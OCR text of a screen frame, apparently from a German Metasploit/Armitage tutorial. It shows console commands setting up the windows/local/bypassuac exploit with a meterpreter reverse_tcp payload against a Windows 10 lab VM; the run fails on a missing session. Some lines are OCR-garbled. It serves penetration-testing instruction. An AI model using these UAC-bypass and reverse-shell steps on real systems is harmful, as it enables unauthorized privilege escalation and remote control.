 Anwendungen Orte armitage-ArmitageMain Sat 12:49 1 de
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
windows
local
bypassuac
bypassuac_injection
bypassuac_vbs
192.168.178.73
DESKTOP-V42C8HA\Windows10VM @ DESKTOP-V42C8HA
uac
Console X windows/meterpreter/reverse_tcp X windows/local/bypassuac X
msf > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set TARGET 1
TARGET => 1
[-] The value specified for PAYLOAD
msf exploit(bypassuac) > set
LHOST => 192.168.178.71
msf exploit(bypassuac) > set LPORT 5555
LPORT => 5555
msf exploit(bypassuac) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(bypassuac) > set TECHNIQUE EXE
TECHNIQUE => EXE
msf exploit(bypassuac) > set ExitOnSession false
ExitOnSession => false
msf exploit(bypassuac) > exploit -j
[-] Exploit failed: The following options failed to validate: SESSION.
msf exploit(bypassuac) >
Keine Sorge, ich trage gleich
nochmal die Sesson ein.